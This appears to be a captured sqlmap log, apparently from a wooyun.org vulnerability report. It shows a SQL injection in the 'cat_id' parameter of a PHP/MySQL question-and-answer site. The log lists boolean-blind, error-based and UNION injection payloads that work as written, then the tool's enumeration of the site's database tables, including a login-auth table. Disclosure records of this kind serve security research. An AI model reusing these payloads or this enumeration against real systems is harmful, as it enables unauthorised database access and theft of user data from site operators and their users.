 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: cat_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: act=list&cat_id=1 AND 2760=2760

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: act=list&cat_id=1 AND (SELECT 4682 FROM(SELECT COUNT(*),CONCAT(0x71
6a767871,(SELECT (ELT(4682=4682,1))),0x71626a6271,FLOOR(RAND(0)*2))x FROM INFORM
ATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)

    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: act=list&cat_id=1 UNION ALL SELECT NULL,CONCAT(0x716a767871,0x706c5
847544f6d615456,0x71626a6271),NULL,NULL,NULL,NULL,NULL,NULL--
---
[10:26:37] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.5
back-end DBMS: MySQL 5.0
[10:26:37] [INFO] fetching tables for database: '968309_v15'
[10:26:37] [WARNING] reflective value(s) found and filtering out
[10:26:37] [INFO] the SQL query used returns 315 entries
[10:26:37] [INFO] retrieved: ask_dz_ad
[10:26:43] [INFO] retrieved: ask_dz_answer
[10:26:43] [INFO] retrieved: ask_dz_answer_append
[10:26:43] [INFO] retrieved: ask_dz_answer_comment
[10:26:44] [INFO] retrieved: ask_dz_answer_support
[10:26:44] [INFO] retrieved: ask_dz_attach
[10:26:45] [INFO] retrieved: ask_dz_badword
[10:26:45] [INFO] retrieved: ask_dz_banned
[10:26:46] [INFO] retrieved: ask_dz_category
[10:26:54] [INFO] retrieved: ask_dz_credit
[10:26:55] [INFO] retrieved: ask_dz_crontab
[10:26:55] [INFO] retrieved: ask_dz_datacall
[10:26:56] [INFO] retrieved: ask_dz_doing
[10:26:56] [INFO] retrieved: ask_dz_editor
[10:26:56] [INFO] retrieved: ask_dz_expert
[10:26:57] [INFO] retrieved: ask_dz_famous
[10:26:59] [INFO] retrieved: ask_dz_favorite
[10:26:59] [INFO] retrieved: ask_dz_gift
[10:27:12] [INFO] retrieved: ask_dz_giftlog
[10:27:14] [INFO] retrieved: ask_dz_inform
[10:27:14] [INFO] retrieved: ask_dz_link
[10:27:14] [INFO] retrieved: ask_dz_login_auth
[10:27:14] [INFO] retrieved: ask_dz_message
www.wooyun.org